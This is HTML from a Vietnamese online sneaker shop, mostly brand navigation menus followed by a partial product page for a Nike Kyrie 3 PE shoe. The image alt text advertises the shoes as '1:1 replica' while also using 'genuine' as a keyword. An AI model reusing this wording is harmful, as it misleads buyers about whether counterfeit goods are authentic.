</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732cf9"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697c7da218d5e" class="module module-banners module-banners-348"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/adidas-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><h3 class="title module-title">ADIDAS</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas-AE-1/" >
<span class="links-text">Adidas AE 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/adidas-ae-2/" >
<span class="links-text">Adidas AE 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Adidas-AdiFOM-Q/" >
<span class="links-text">Adidas AdiFOM Q</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Adidas-Adizero-Adios-Pro-4/" >
<span class="links-text">Adidas Adizero Adios Pro 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Adidas-Superstar-AdiFOM/" >
<span class="links-text">Adidas Superstar AdiFOM</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Beyond/" >
<span class="links-text">Adidas Alphabounce Beyond</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Adidas-Alphabounce-Instinct-M/" >
<span class="links-text">Adidas Alphabounce Instinct M</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Adidas-AlphaMagma/" >
<span class="links-text">Adidas Alphamagma</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Adidas-Dame-8/" >
<span class="links-text">Adidas Dame 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-8/" >
<span class="links-text">Adidas Harden Vol 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Adidas-Harden-Vol-9/" >
<span class="links-text">Adidas Harden Vol 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-4.0/" >
<span class="links-text">Adidas Ultra Boost 4.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-20/" >
<span class="links-text">Adidas Ultra Boost 6.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Adidas-Ultra-Boost-7.0/" >
<span class="links-text">Adidas Ultra Boost 7.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/Giay-Adidas-Yeezy-Boost-350-V2/" >
<span class="links-text">Adidas Yeezy Boost 350 v2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Adidas-Stan-Smith/" >
<span class="links-text">Adidas Stan Smith</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Adidas-X9000L4-Boost/" >
<span class="links-text">Adidas Boost X9000L4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-18">
<a href="https://neverstopshop.com/Giay-Adidas-Boost-X9000L4-V2/" >
<span class="links-text">Adidas Boost X9000L4 V2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-19">
<a href="https://neverstopshop.com/Giay-Adidas-ZX-2K-Boost/" >
<span class="links-text">Adidas ZX 2K Boost</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-352"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Adidas/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Under-Armour/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">UNDER ARMOUR</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732d2d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732d2d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697c7da266f7b" class="module module-banners module-banners-387"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/UA-min-253x221-309x270fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/UA-min-253x221-618x540fill.jpg 2x"  alt="" width="" height="270"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-319"><h3 class="title module-title">STEPHEN CURRY</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-One/" >
<span class="links-text">Under Armour Curry 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-2.5/" >
<span class="links-text">Under Armour Curry 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-3/" >
<span class="links-text">Under Armour Curry 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4/" >
<span class="links-text">Under Armour Curry 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-4-Flotro/" >
<span class="links-text">Under Armour Curry 4 Flotro</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/under-armour-curry-5/" >
<span class="links-text">Under Armour Curry 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-6/" >
<span class="links-text">Under Armour Curry 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-8/" >
<span class="links-text">Under Armour Curry 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Under-Armour-Curry-9/" >
<span class="links-text">Under Armour Curry 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a>
<span class="links-text">Under Armour Curry 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-320"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Under-Armour/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Balenciaga/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">BALENCIAGA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732d49" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732d49"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697c7da29794a" class="module module-banners module-banners-406"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Balenciaga-Logoo-700x700fill.jpg 2x"  alt="Giày Balenciaga" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-407"><h3 class="title module-title">BALENCIAGA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/balenciaga-triple-s/" >
<span class="links-text">Balenciaga Triple S</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Balenciaga-Speed-Trainer/" >
<span class="links-text">Balenciaga Speed Trainer</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-408"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Balenciaga/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-MLB-Yankees-NY-Boston-Korea/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">MLB KOREA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732d5f" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732d5f"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697c7da2bf5f6" class="module module-banners module-banners-403"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-300x300fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/MLB-Logoo-600x600fill.jpg 2x"  alt="" width="" height="300"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-404"><h3 class="title module-title">MLB KOREA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Bigball/" >
<span class="links-text">MLB Yankees Chunky Bigball</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Liner/" >
<span class="links-text">MLB Yankees Chunky Liner</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Classic/" >
<span class="links-text">MLB Yankees Chunky Classic</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-MLB-Yankees-Chunky-Runner-Basic/" >
<span class="links-text">MLB Yankees Chunky Runner Basic</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-405"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/giay-order/Giay-MLB-Yankees-NY-Boston-Korea/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 multi-level drop-menu " >
<a href="https://neverstopshop.com/Giay-Timberland-Boot/" >
<span class="links-text">TIMBERLAND</span>
</a></li><li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732d9d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732d9d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697c7da2f03fa" class="module module-banners module-banners-439"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Puma-Logo-700x700fill.jpg 2x"  alt="Giày Puma" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-441"><h3 class="title module-title">PUMA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma-MB-01/" >
<span class="links-text">Puma MB 01</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Puma-MB-02/" >
<span class="links-text">Puma MB 02</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Puma-MB-03/" >
<span class="links-text">Puma MB 03</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Puma-MB-04/" >
<span class="links-text">Puma MB 04</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Puma-MB-04-Low/" >
<span class="links-text">Puma MB 04 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Puma-Lamelo-Ball-MB-05/" >
<span class="links-text">Puma MB 05</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-440"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Puma/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-custom " >
<a href="https://neverstopshop.com/Giay-Hoka/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">HOKA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732db2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732db2"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697c7da32b2e9" class="module module-banners module-banners-476"><div class="module-body"><div class="module-item module-item-1">
<a  >
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-350x350fill.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Hoka-Logoo-700x700fill.jpg 2x"  alt="Giày Hoka" width="" height="350"/>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-477"><h3 class="title module-title">HOKA</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka-Clifton-10/" >
<span class="links-text">Hoka Clifton 10</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-478"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Hoka/" >
<span class="links-text">Xem tất cả</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-12 multi-level dropdown drop-menu " >
<a href="https://neverstopshop.com/dep-the-thao-order/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">DÉP</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732dc6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697c94c732dc6"><ul class="j-menu"><li class="menu-item menu-item-c256 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép ADIDAS</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732df2"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-697c94c732df2"><ul class="j-menu"><li class="menu-item menu-item-c257">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Adidas/Dep-Adidas-Adicane-Slides/" ><span class="links-text">Adidas Adicane Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c249 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732e55"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-697c94c732e55"><ul class="j-menu"><li class="menu-item menu-item-c250">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Air-Uptempo-Slide/" ><span class="links-text">Nike Air Uptempo Slides</span></a></li><li class="menu-item menu-item-c253">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Nike/Dep-Nike-Calm-Slide/" ><span class="links-text">Nike Calm Slides</span></a></li></ul></div></li><li class="menu-item menu-item-c255 dropdown">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Dép PUMA</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697c94c732e92"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-697c94c732e92"><ul class="j-menu"><li class="menu-item menu-item-c254">
<a href="https://neverstopshop.com/dep-the-thao-order/Dep-Puma/Dep-Puma-Lamelo-Ball-MB-02-Slide/" ><span class="links-text">Puma Lamelo Ball MB 02 Slides</span></a></li></ul></div></li></ul></div></li><li class="menu-item main-menu-item main-menu-item-13 multi-level drop-menu " >
<a href="https://neverstopshop.com/Hang-co-san-tai-shop/" >
<span class="links-text">GIÀY CÓ SẴN</span>
</a></li></ul></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">Facebook</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">Instagram</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">Zalo</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://www.tiktok.com/@neverstopshop.com" target="_blank"><span class="links-text">Tiktok</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://neverstopshop.com/">Trang chủ</a></li><li><a href="https://neverstopshop.com/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207">Nike Kyrie 3 PE Red Black Purple Yellow</a></li></ul>
<span xmlns:v="http://rdf.data-vocabulary.org/#">
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/" alt="Trang chủ"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/" alt="Giày (Order)"></a></span>
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://neverstopshop.com/giay-order/Giay-Nike/" alt="NIKE"></a></span>
</span>
<span itemscope itemtype="http://schema.org/Product"><meta itemprop="url" content="https://neverstopshop.com/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207" ><meta itemprop="name" content="Nike Kyrie 3 PE Red Black Purple Yellow" ><meta itemprop="model" content="NK1207" ><meta itemprop="manufacturer" content="" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-5-256x192w.jpg" ><meta itemprop="image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-6-256x192w.jpg" >
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="1.050.000" /><meta itemprop="priceCurrency" content="vnđ" /><link itemprop="availability" href="https://schema.org/InStock" />
</span>
</span><h1 class="title page-title"><span>Nike Kyrie 3 PE Red Black Purple Yellow</span></h1><div id="product-product" class="container"><div class="row"><div id="content" class=""><div class="product-info has-extra-button hide-cart"><div class="product-left"><div class="product-image direction-horizontal position-bottom"><div class="swiper main-image" data-options='{"speed":400,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":true}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-1024x768h.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-2-1024x768h.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-3-1024x768h.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-4-1024x768h.jpg" alt="Giày Nike Kyrie 3 PE Red Black Purple Yellow nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Kyrie 3 PE Red Black Purple Yellow hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
